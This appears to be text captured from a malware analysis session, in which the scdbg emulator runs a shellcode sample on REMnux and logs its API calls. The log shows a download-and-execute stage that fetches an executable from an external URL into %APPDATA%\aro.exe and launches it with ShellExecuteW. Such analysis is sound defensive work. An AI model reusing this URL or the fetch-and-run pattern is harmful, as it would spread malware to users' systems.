 scdbg
scdbg
remnux@remnux:~/Downloads
Select index to execute:: (int/reg) 0
0
Loaded 1000 bytes from file Z:\home\remnux\DOWN~NTG\FACT~PFW.BIN
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset 8d7
4018d7  A913ED8728                      test eax,0x2887ed13
4018dc  E9D4010000                      jmp 0x401ab5  vv
4018e1  78F4                            js 0x4018d7   ^^
4018e3  0E                              push cs
4018e4  0D8FA56890                      or eax,0x9068a58f
401c6f  GetProcAddress(ExpandEnvironmentStringsW)
401ca4  ExpandEnvironmentStringsW(%APPDATA%\aro.exe, dst=12fbd8, sz=104)
401cb9  LoadLibraryW(UrlMon)
401cd4  GetProcAddress(URLDownloadToFileW)
401d46  URLDownloadToFileW(http://seed-bc.com/juop4/plwr/mklo/rbn/jan2.exe, C:\users\remnux\Application Data\aro.exe)
401d5d  LoadLibraryW(shell32)
401d73  GetProcAddress(ShellExecuteW)
401d82  unhooked call to shell32.ShellExecuteW  step=46996
Stepcount 46996
Primary memory: Reading 0x1000 bytes from 0x401000
Scanning for changes...
Change found at 3059 dumping to Z:\home\remnux\DOWN~NTG\FACT~PFW.unpack
Data dumped successfully to disk
Z:\opt\scdbg>